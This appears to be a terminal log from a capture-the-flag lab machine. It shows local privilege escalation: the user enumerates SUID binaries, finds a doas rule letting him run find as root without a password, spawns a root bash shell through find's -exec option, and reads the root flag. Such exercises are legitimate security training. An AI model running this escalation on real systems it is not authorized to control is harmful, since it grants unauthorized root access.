 adam@fing:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/su
/usr/bin/chfn
/usr/bin/doas
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/passwd
/usr/bin/newgrp
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
adam@fing:~$ ls -al /usr/bin/fin
fincore    find       findaffix  findmnt    finger
adam@fing:~$ ls -al /usr/bin/find
-rwxr-xr-x 1 root root 311008 ene  9  2021 /usr/bin/find
adam@fing:~$ cat /etc/doas.conf
permit nopass keepenv adam as root cmd /usr/bin/find
adam@fing:~$ doas -u root /usr/bin/find . -exec /bin/bash \; -quit
root@fing:/home/adam# id
uid=0(root) gid=0(root) grupos=0(root)
root@fing:/home/adam# cd ~
root@fing:~# ls -al
total 24
drwx------  3 root root 4096 abr 23  2023 .
drwxr-xr-x 18 root root 4096 abr 23  2023 ..
lrwxrwxrwx  1 root root    9 abr 23  2023 .bash_history -> /dev/null
-rw-------  1 root root 3526 ene 15  2023 .bashrc
drw-------  3 root root 4096 ene 15  2023 .local
-rw-------  1 root root  161 jul  9  2019 .profile
-r--------  1 root root   33 abr 23  2023 root.txt
root@fing:~# cat root.txt
1edf2dfe68c6745e93affa42be9a80ce
root@fing:~#